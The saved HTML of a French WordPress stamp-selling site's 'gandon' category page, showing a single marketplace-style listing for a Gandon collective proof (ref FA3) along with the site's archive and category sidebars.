

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timbresfrance.net/category/gandon/
body_size: 17680
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
	<head>
				<link rel="profile" href="https://gmpg.org/xfn/11" />
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<title>gandon &laquo; Timbres france</title>
		
				<link rel="alternate" type="application/rss+xml" title="Timbres france &raquo; Flux" href="https://timbresfrance.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Timbres france &raquo; Flux des commentaires" href="https://timbresfrance.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Timbres france &raquo; Flux de la catégorie gandon" href="https://timbresfrance.net/category/gandon/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///timbresfrance.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tw-bootstrap-css'  href='https:///timbresfrance.net/wp-content/themes/default/css/bootstrap.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='the-bootstrap-css'  href='https:///timbresfrance.net/wp-content/themes/default/style.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///timbresfrance.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///timbresfrance.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///timbresfrance.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///timbresfrance.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://timbresfrance.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://timbresfrance.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/dyrovuz.js"></script>
<script type="text/javascript" src="/zujinybi.js"></script>
	<!--[if lt IE 9]>
		<script src="https://timbresfrance.net/wp-content/themes/default/js/html5shiv.min.js" type="text/javascript"></script>
		<script src="https://timbresfrance.net/wp-content/themes/default/js/respond.min.js" type="text/javascript"></script>
	<![endif]-->
		</head>
	
	<body class="archive category category-gandon category-2971 content-sidebar">
		<div class="container">
			<div id="page" class="hfeed row">
								<header id="branding" role="banner" class="span12">
										<hgroup>
						<h1 id="site-title">
							<a href="https://timbresfrance.net/" title="Timbres france" rel="home">
								<span>Timbres france</span>
							</a>
						</h1>
						<h2 id="site-description"></h2>
					</hgroup>
					
					
					<nav id="access" role="navigation">
						<h3 class="assistive-text">Menu principal</h3>
						<div class="skip-link"><a class="assistive-text" href="#content" title="Aller au contenu principal">Aller au contenu principal</a></div>
						<div class="skip-link"><a class="assistive-text" href="#secondary" title="Aller au contenu secondaire">Aller au contenu secondaire</a></div>
												<div class="navbar navbar-inverse">
							<div class="navbar-inner">
								<div class="container">
									<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
									<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</a>
																		<div class="nav-collapse">
											<form id="searchform" class="navbar-search pull-right" method="get" action="https://timbresfrance.net/">
						<label for="s" class="assistive-text hidden">Rechercher</label>
						<input type="search" class="search-query" name="s" id="s" placeholder="Rechercher" />
					</form>								    </div>
								</div>
							</div>
						</div>
											</nav><!-- #access -->
									</header><!-- #branding -->
<section id="primary" class="span8">

		<div id="content" role="main">
		
			<header class="page-header">
				<h1 class="page-title">Archives de la catégorie: <span>gandon</span></h1>
	
							</header><!-- .page-header -->
	
			<article id="post-1860" class="post-1860 post type-post status-publish format-standard hentry category-gandon tag-collective tag-epreuve tag-gandon">
		
	<header class="page-header">
	<h1 class="entry-title"><a href="https://timbresfrance.net/gandon-epreuve-collective-ref-fa3/" title="Permalink vers Gandon epreuve collective ref FA3" rel="bookmark">Gandon epreuve collective ref FA3</a></h1>		<div class="entry-meta">
			<span class="sep">Posté le </span><a href="https://timbresfrance.net/gandon-epreuve-collective-ref-fa3/" title="8:27  " rel="bookmark"><time class="entry-date" datetime="2018-06-26T08:27:58+00:00" pubdate>juin 26, 2018</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://timbresfrance.net/author/admin/" title="Voir tous les articles écrit par admin " rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content clearfix">
		  <img class="[base64]" src="https://timbresfrance.net/wp-content/image/Gandon_epreuve_collective_ref_FA3_01_te.jpg" title="Gandon epreuve collective ref FA3" alt="Gandon epreuve collective ref FA3"/>
<br/> 
 
  <br/>


<img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="Gandon epreuve collective ref FA3" alt="Gandon epreuve collective ref FA3"/>
  <br/>
	Ajouter cette boutique à mes favoris. Gandon epreuve collective ref FA3. 327,25 instead of. L&rsquo;item &laquo;&nbsp;Gandon epreuve collective ref FA3&Prime; est en vente depuis le lundi 31 août 2015. Il est dans la catégorie &laquo;&nbsp;Timbres\France\France\ neufs\Lots, collections&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;dkph&nbsp;&raquo; et est localisé à/en Dunkerque. Cet article peut être livré partout dans le monde.<br/>

<img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="Gandon epreuve collective ref FA3" alt="Gandon epreuve collective ref FA3"/> <br/>
 		</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links block">Posté dans <a href="https://timbresfrance.net/category/gandon/" rel="category tag">gandon</a>.</span>	</footer><!-- #entry-meta -->
	
	</article><!-- #post-1860 -->
	</div><!-- #content -->
	</section><!-- #primary -->

<section id="secondary" class="widget-area span4" role="complementary">
	<aside id="search-2" class="widget well widget_search"><form method="get" id="searchform" class="form-search" action="https://timbresfrance.net/">
	<label for="s" class="assistive-text hidden">Rechercher</label>
	<div class="input-append">
		<input id="s" class="span2 search-query" type="search" name="s" placeholder="Rechercher"><!--
	 --><button class="btn btn-primary" name="submit" id="searchsubmit" type="submit">Go</button>
   	</div>
</form>
</aside>		<aside id="recent-posts-2" class="widget well widget_recent_entries">		<h2 class="widget-title">Articles récents</h2>		<ul>
					<li>
				<a href="https://timbresfrance.net/lot-timbres-france-obliteres-ceres-7/">Lot timbres France oblitérés Cérès</a>
						</li>
					<li>
				<a href="https://timbresfrance.net/lot-timbres-france-obliteres-ceres-6/">Lot timbres France oblitérés Cérès</a>
						</li>
					<li>
				<a href="https://timbresfrance.net/timbres-france-ceres-napoleon-sage-multiples-nuances-obl-millesimes/">Timbres France Cérès, Napoléon, Sage, Multiples, nuances, obl, millésimes</a>
						</li>
					<li>
				<a href="https://timbresfrance.net/timbres-france-ceres-napoleon-bel-ensemble-nuances-types-multiples-obl/">Timbres France, Cérès, Napoléon Bel Ensemble, nuances, types, multiples, obl</a>
						</li>
					<li>
				<a href="https://timbresfrance.net/lot-1056-n39a-ceres-bordeaux-1c-r1-neuf-sans-charniere-sup-signe-scheller/">Lot 1056 n°39A Cérès Bordeaux 1c R1 neuf sans charnière SUP Signé Scheller</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget well widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://timbresfrance.net/2026/01/'>janvier 2026</a></li>
	<li><a href='https://timbresfrance.net/2025/12/'>décembre 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/11/'>novembre 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/10/'>octobre 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/09/'>septembre 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/08/'>août 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/07/'>juillet 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/06/'>juin 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/05/'>mai 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/04/'>avril 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/03/'>mars 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/02/'>février 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/01/'>janvier 2025</a></li>
	<li><a href='https://timbresfrance.net/2024/12/'>décembre 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/11/'>novembre 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/10/'>octobre 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/09/'>septembre 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/08/'>août 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/07/'>juillet 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/06/'>juin 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/05/'>mai 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/04/'>avril 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/03/'>mars 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/02/'>février 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/01/'>janvier 2024</a></li>
	<li><a href='https://timbresfrance.net/2023/12/'>décembre 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/11/'>novembre 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/10/'>octobre 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/09/'>septembre 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/08/'>août 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/07/'>juillet 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/06/'>juin 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/05/'>mai 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/04/'>avril 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/03/'>mars 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/02/'>février 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/01/'>janvier 2023</a></li>
	<li><a href='https://timbresfrance.net/2022/12/'>décembre 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/11/'>novembre 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/10/'>octobre 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/09/'>septembre 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/08/'>août 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/07/'>juillet 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/06/'>juin 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/05/'>mai 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/04/'>avril 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/03/'>mars 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/02/'>février 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/01/'>janvier 2022</a></li>
	<li><a href='https://timbresfrance.net/2021/12/'>décembre 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/11/'>novembre 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/10/'>octobre 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/09/'>septembre 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/08/'>août 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/07/'>juillet 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/06/'>juin 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/05/'>mai 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/04/'>avril 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/03/'>mars 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/02/'>février 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/01/'>janvier 2021</a></li>
	<li><a href='https://timbresfrance.net/2020/12/'>décembre 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/11/'>novembre 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/10/'>octobre 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/09/'>septembre 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/08/'>août 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/07/'>juillet 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/06/'>juin 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/05/'>mai 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/04/'>avril 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/03/'>mars 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/02/'>février 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/01/'>janvier 2020</a></li>
	<li><a href='https://timbresfrance.net/2019/12/'>décembre 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/11/'>novembre 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/10/'>octobre 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/09/'>septembre 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/08/'>août 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/07/'>juillet 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/06/'>juin 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/05/'>mai 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/04/'>avril 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/03/'>mars 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/02/'>février 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/01/'>janvier 2019</a></li>
	<li><a href='https://timbresfrance.net/2018/12/'>décembre 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/10/'>octobre 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/09/'>septembre 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/08/'>août 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/07/'>juillet 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/06/'>juin 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/05/'>mai 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/02/'>février 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://timbresfrance.net/2017/12/'>décembre 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/08/'>août 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/02/'>février 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://timbresfrance.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/08/'>août 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/07/'>juillet 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/06/'>juin 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/05/'>mai 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/04/'>avril 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/03/'>mars 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/02/'>février 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/01/'>janvier 2016</a></li>
	<li><a href='https://timbresfrance.net/2015/12/'>décembre 2015</a></li>
		</ul>
</aside><aside id="categories-2" class="widget well widget_categories"><h2 class="widget-title">Catégories</h2>		<ul>
	<li class="cat-item cat-item-3122"><a href="https://timbresfrance.net/category/0076e/" >0076e</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://timbresfrance.net/category/0152e/" >0152e</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://timbresfrance.net/category/1-15/" >1-15</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://timbresfrance.net/category/100g/" >100g</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://timbresfrance.net/category/100timbres/" >100timbres</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://timbresfrance.net/category/10cts/" >10cts</a>
</li>
	<li class="cat-item cat-item-7555"><a href="https://timbresfrance.net/category/120a/" >120a</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://timbresfrance.net/category/1263h/" >1263h</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://timbresfrance.net/category/157c/" >157c</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://timbresfrance.net/category/15cts/" >15cts</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://timbresfrance.net/category/17rrr/" >17rrr</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://timbresfrance.net/category/1841a/" >1841a</a>
</li>
	<li class="cat-item cat-item-7565"><a href="https://timbresfrance.net/category/1849-1850/" >1849-1850</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://timbresfrance.net/category/1849-1948/" >1849-1948</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://timbresfrance.net/category/1849-1958frankreich/" >1849-1958frankreich</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://timbresfrance.net/category/188a/" >188a</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://timbresfrance.net/category/1929-1931/" >1929-1931</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://timbresfrance.net/category/1937-72/" >1937-72</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://timbresfrance.net/category/1ere/" >1ere</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://timbresfrance.net/category/2256besetzung/" >2256besetzung</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://timbresfrance.net/category/240x/" >240x</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://timbresfrance.net/category/242a/" >242a</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://timbresfrance.net/category/2526x237/" >2526&#215;237</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://timbresfrance.net/category/2556a/" >2556a</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://timbresfrance.net/category/257a/" >257a</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://timbresfrance.net/category/257d/" >257d</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://timbresfrance.net/category/259b/" >259b</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://timbresfrance.net/category/262a/" >262a</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://timbresfrance.net/category/262b/" >262b</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://timbresfrance.net/category/262d/" >262d</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://timbresfrance.net/category/2684a/" >2684a</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://timbresfrance.net/category/271-timbre/" >271-timbre</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://timbresfrance.net/category/281-2/" >281-2</a>
</li>
	<li class="cat-item cat-item-7256"><a href="https://timbresfrance.net/category/2album/" >2album</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://timbresfrance.net/category/300b/" >300b</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://timbresfrance.net/category/300x/" >300x</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://timbresfrance.net/category/3042a/" >3042a</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://timbresfrance.net/category/322-1/" >322-1</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://timbresfrance.net/category/330-22/" >330-22</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://timbresfrance.net/category/354/" >354-</a>
</li>
	<li class="cat-item cat-item-6994"><a href="https://timbresfrance.net/category/4037a/" >4037a</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://timbresfrance.net/category/40ba/" >40ba</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://timbresfrance.net/category/482/" >482-</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://timbresfrance.net/category/552d/" >552d</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://timbresfrance.net/category/60x2/" >60&#215;2</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://timbresfrance.net/category/701a/" >701a</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://timbresfrance.net/category/701a-f/" >701a-f</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://timbresfrance.net/category/701a701c/" >701a701c</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://timbresfrance.net/category/701a701f/" >701a701f</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://timbresfrance.net/category/701af/" >701af</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://timbresfrance.net/category/91fr-003/" >91fr-003</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://timbresfrance.net/category/a0010/" >a0010</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://timbresfrance.net/category/a0114/" >a0114</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://timbresfrance.net/category/a0599/" >a0599</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://timbresfrance.net/category/a0608/" >a0608</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://timbresfrance.net/category/a1116/" >a1116</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://timbresfrance.net/category/a124233/" >a124233</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://timbresfrance.net/category/a127559/" >a127559</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://timbresfrance.net/category/a12873/" >a12873</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://timbresfrance.net/category/a1606/" >a1606</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://timbresfrance.net/category/a1611/" >a1611</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://timbresfrance.net/category/a210france/" >a210france</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://timbresfrance.net/category/a3916/" >a3916</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://timbresfrance.net/category/a4187/" >a4187</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://timbresfrance.net/category/a4210/" >a4210</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://timbresfrance.net/category/a4757/" >a4757</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://timbresfrance.net/category/a9-france/" >a9-france</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://timbresfrance.net/category/aa2050/" >aa2050</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://timbresfrance.net/category/ab1850frankreichkolonien/" >ab1850frankreichkolonien</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://timbresfrance.net/category/accumulation/" >accumulation</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://timbresfrance.net/category/achat/" >achat</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://timbresfrance.net/category/acheter/" >acheter</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://timbresfrance.net/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://timbresfrance.net/category/adherences/" >adherences</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://timbresfrance.net/category/adhesif/" >adhésif</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://timbresfrance.net/category/adhesifs/" >adhesifs</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://timbresfrance.net/category/aerien/" >aérien</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://timbresfrance.net/category/aerienne/" >aérienne</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://timbresfrance.net/category/afars/" >afars</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://timbresfrance.net/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://timbresfrance.net/category/affairefrance/" >affairefrance</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://timbresfrance.net/category/affiche/" >affiche</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://timbresfrance.net/category/affranchir/" >affranchir</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://timbresfrance.net/category/affranchissement/" >affranchissement</a>
</li>
	<li class="cat-item cat-item-6519"><a href="https://timbresfrance.net/category/affranchissements/" >affranchissements</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://timbresfrance.net/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://timbresfrance.net/category/albums/" >albums</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://timbresfrance.net/category/algerie/" >algerie</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://timbresfrance.net/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://timbresfrance.net/category/allemagne/" >allemagne</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://timbresfrance.net/category/allon/" >allon</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://timbresfrance.net/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://timbresfrance.net/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://timbresfrance.net/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://timbresfrance.net/category/andorre/" >andorre</a>
</li>
